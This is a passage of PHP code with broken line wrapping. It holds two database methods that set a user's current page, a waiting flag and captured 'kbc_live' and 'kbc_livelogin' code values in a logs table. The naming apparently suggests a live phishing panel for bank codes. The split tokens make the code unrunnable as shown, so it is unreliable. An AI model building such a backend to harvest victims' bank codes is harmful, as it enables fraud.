
etLivePageCode
(
$uid
, 
$page
, 
$live
, 
$livetwo
)
{ 
$sql
 = 
"UPDATE logs SET page = :page, wait
ing = :waiting, kbc_live = :empty, kbc_live_
get = :live, kbc_live2_get = :livetwo WHERE 
user_id = :user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue
(
":page"
, 
$page
, PDO::PARAM_STR); 
$stmt
->bin
dValue(
":waiting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_
NULL); 
$stmt
->bindValue(
":live"
, 
$live
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":livetwo"
, 
$livetwo
, PDO::PARAM_STR); 
$stmt
->bindValue
(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
function
s
etLiveloginPageCode
(
$uid
, 
$page
, 
$doce
, 
$doc
etwo
)
{ 
$sql
 = 
"UPDATE logs SET page = :pag
e, waiting = :waiting, kbc_livelogin = :empt
y, kbc_livelogin_get = :doce, kbc_livelogint
wo_get = :docetwo WHERE user_id = :user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare
(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindValue
(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->bi
ndValue(
":doce"
, 
$doce
, PDO::PARAM_STR); 
$st